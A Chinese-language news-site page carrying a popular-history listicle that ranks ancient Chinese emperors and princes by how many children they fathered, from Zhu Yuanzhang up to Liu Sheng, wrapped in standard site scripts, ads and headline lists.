      <div id="newsContent"><p>在两千多年漫长的封建社会里，封建帝王一直是是至高无上的统治者，历朝历代君王都会把成千上百的美女纳入后宫，按照生理来说，既然古代帝王拥有如此多的佳丽，将在有生之年造出成百上千的皇子皇女。</p><p>由于人们掌握的历史信息资料的惯性，好多人可能认为风流成性、善于养生的康熙帝、乾隆帝所生子女最多，可是据史料记载，他们与实际拥有子女最多数量的皇帝相比要差之甚远，根本就进不了前三。</p><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1325397163384-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1325397163384-2");});</script></div></div>而历朝中有汉武帝刘彻、吴大帝孙权、乾隆帝等皇帝，均在60花甲后还实现生儿育女的“高”水准，但从其有生之年总体看他们的播种成“人”的成功率并不算高。</p><p>更多的皇帝，尽管后宫粉黛佳丽无数，日夜耕耘劳作，但是往往是只开花不结果，最有名的莫过于东汉桓帝刘志和明朝正德皇帝朱厚照。</p><p>尤其是汉桓帝刘志，枉有史上最多的三万后宫，有生之年却只生养了三个女儿，死后只得借嗣继位，纵欲过度也是不好啊。</p><p>下面就根据掌握的史籍资料盘点一下，哪些皇帝子女最多，分别有多少个呢？</p><p>第六、朱元璋</p><p>朱元璋是个名副其实的贫农，社会最底层，从小给地主家放牛，长大后成为行僧，游走天下，因此，身体素质还是不错的。在造反成功，做了皇帝之后，更是大肆的选美女充实自己的后宫，虽不至于有后宫佳丽三千人，但是几百位还是有的。而其一生生育能力也算不错，共有26个儿子，18个女儿，子女总数共有44人。</p><p>第五、康熙</p><p>对于后宫的女子，康熙帝仿佛遍施恩泽，每隔一段时间，他就会集中临幸，54位后妃，总共生了55个孩子，可谓是清朝最多产的一位皇帝。</p><p>史载，康熙帝共有子女55个，其中儿子35个，女儿20个（不过21个死在三岁之前，这其中儿子12个、女儿9个），另有养女1个（固伦纯禧公主，康熙帝之弟恭亲王常宁长女）。</p><p>35个儿子中，有24个长大成人获封皇子，另有11个早薨未及封；20个亲生女儿中，只有八个女儿活到成人而受封公主，其他均未活过十四岁而早殇未及封。</p><p>第四、唐玄宗</p><p>史籍记载：唐玄宗一生共有皇子30个，女儿29个。其中七子早夭而未及封王，所有女儿全部受封公主。他的接班人是第三子李亨，即后来强行即位并遥尊玄宗为“太上皇”的唐肃宗。</p><p>细数《新唐书列传第八诸帝公主》中所列玄宗女为三十，而非“玄宗二十九女”。如果按这个说法算的话，唐玄宗应该是30子，30女，合计60个孩子。</p><p>再看《新唐书列传第八诸帝公主懿宗八女》中亦列有普康公主，以是疑普康公主本为唐懿宗女，故其早死后，由其父追封，而宋人修《新唐书》时又误将其再入于玄宗诸女之中。</p><p>因此，在此对于唐玄宗的子女数还是按59个算吧!</p><p>第三、南朝陈宣帝</p><p>陈宣帝陈顼你可能不太了解，但是他的儿子陈后主陈叔宝的风流韵事你肯定知道。而这位陈宣帝陈顼是南朝最后一个王朝陈的建立者，也是一位能力很强，野心勃勃的皇帝。其一生除了废掉梁朝建立自己的王朝，之后也没干什么正经事，在后宫玩耍，安享于造人运动。</p><p>最后，在史书上，有记载的，其生育的儿子数量有42人，女儿有24个，一共66位子女。我想陈叔宝能在42个兄弟中夺得皇位，那也是很不容易啊。</p><p>第二、宋徽宗</p><p>据《宋史》记载，北宋灭亡之前，后宫有美女一万多，徽宗三十二子，三十四女。其实，宋徽宗哪里只是66个子女啊，宋徽宗被金国俘虏9年，还生了14个子女。</p><p>《据靖康稗史笺证·宋俘记》记载，他做俘虏后还是纵情于床第，醉心于播种，他的女人们（当然是与金人共享的啦）又为他生了十九个孩子，其中“六子八女”是宋徽宗的骨血，而“别有子女五人”则是金人的种。“别有子女五人，具六年春生，非昏德胤。”这“别有”两字别有一番意思，尽管孩子是宋徽宗的妻妾所生，但孩子的亲生父亲却不是宋徽宗。</p><p>第一位、中山靖王刘胜</p><p>这位大家可能不太了解，但是提起他的所谓子孙刘备应该是无人不晓吧。刘备开场白一般都是“我乃中山靖王刘胜之后”。这位刘胜在历史上没留下什么好名声，但是唯一留下的是其好色之名，妻妾成群。</p><p>因此，生育能力是特别强，历史记载其有儿子120人，女儿80多位，子女总共200多人，堪称古今中外绝无仅有，实乃奇迹。而且在现代其墓葬中还发觉了很多女性用品，其生活有多糜烂可想而知。</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1118991);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      
      <div id="relatedSubject"></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1325397163384-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954802.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习家“储君”出事？皇侄齐明正突然消失</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954914.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环大爆炸，传老习两口子躲了整整两天</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/31/2954924.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习走错“关键一步” 渐失话语权</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/31/2954740.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">跨年夜，中国多个大城市现诡异一幕</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://health.creaders.net/2025/12/31/2954626.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大蒜是尿酸的杀手？想要肾脏健康这些蔬菜要</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2025/12/30/2954426.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">明明是世界领土大国，她偏要伪装成弹丸小国</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954686.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">爆北京拉响警报：2026头号风险浮出水面</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954503.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环隧道大爆炸传出惊人内幕</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://health.creaders.net/2025/12/30/2954334.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">鸡身上一个部位 真心劝你给孩子少吃点</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954602.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">消息：中共少校飞行员驾机自戕身亡</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://news.creaders.net/society/2025/12/30/2954450.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中国金融圈炸锅，投行“第一美女”栽了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954670.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">上海“五条斩杀线”炸锅了！</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954802.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习家“储君”出事？皇侄齐明正突然消失</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://ent.creaders.net/2025/12/30/2954272.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">官方出手倪萍栽了这些事瞒不住了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/30/2954465.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">雪崩开始！习家军影视圈核心“马仔”主动自</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/china/t/1603.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">苗华被抓</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=535192" target="_blank"><span class="STYLE11">2026年1月1日A4白纸自由宣言</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/bxie1/user_blog_diary.php?did=535293" target="_blank"><span class="STYLE11">刷屏的美国“斩杀线”与中共的</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/bxie1" target="_blank"><span class="STYLE46">解滨</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/silu/user_blog_diary.php?did=535251" target="_blank"><span class="STYLE11">回国杂感：仓颉造字成真，有图</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/silu" target="_blank"><span class="STYLE46">思芦</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/水沫/user_blog_diary.php?did=535248" target="_blank"><span class="STYLE11">安芃：男人的出轨和女人的出轨</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/水沫" target="_blank"><span class="STYLE46">水沫</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/laowang/user_blog_diary.php?did=535339" target="_blank"><span class="STYLE11">美国斩杀线：愚昧和麻木</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/laowang" target="_blank"><span class="STYLE46">汪翔</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/文礼/user_blog_diary.php?did=535198" target="_blank"><span class="STYLE11">美国巨变：特朗普把三大最争议</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/文礼" target="_blank"><span class="STYLE46">文礼</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=535359" target="_blank"><span class="STYLE11">海外中文出版的新路基本开通，</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/xy58913/user_blog_diary.php?did=535215" target="_blank"><span class="STYLE11">特朗普与德皇威廉二世</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/xy58913" target="_blank"><span class="STYLE46">谢盛友文集</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1325397163384-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535380" target="_blank"><span class="STYLE11">台湾问题：麻将停牌</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=535586" target="_blank"><span class="STYLE11">川普到底卖了乌克兰没有？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/YOLO宥乐/user_blog_diary.php?did=535405" target="_blank"><span class="STYLE11">第一美女：《越人歌》-宋祖英</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/YOLO宥乐" target="_blank"><span class="STYLE46">YOLO宥乐</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/limin/user_blog_diary.php?did=535316" target="_blank"><span class="STYLE11">做这道题，知道明年你要去哪？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/limin" target="_blank"><span class="STYLE46">末班车</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/阿里克斯Y格雷/user_blog_diary.php?did=535640" target="_blank"><span class="STYLE11">关于离岸爱国</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/阿里克斯Y格雷" target="_blank"><span class="STYLE46">阿里克斯Y</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=535359" target="_blank"><span class="STYLE11">海外中文出版的新路基本开通，</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/Peter_Cheng/user_blog_diary.php?did=535439" target="_blank"><span class="STYLE11">大湾区的整合梦</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Peter_Cheng" target="_blank"><span class="STYLE46">文庙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/renweida/user_blog_diary.php?did=535707" target="_blank"><span class="STYLE11">给菓趣的回复，你至少有放风的</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/renweida" target="_blank"><span class="STYLE46">renweida</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1118991";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1118991&id=0&mid=2440824',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1769145954750&_=1769145954752&news_id=1118991&id=0&mid=2440824
body_size: 22
content:
ondic_jsoncallback({"mid":"2440824","up":4,"donw":0,"wsw":0,"nid":1118991})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769145954751&_=1769145954829&act=2&nid=1118991&page=1
body_size: 293
content:
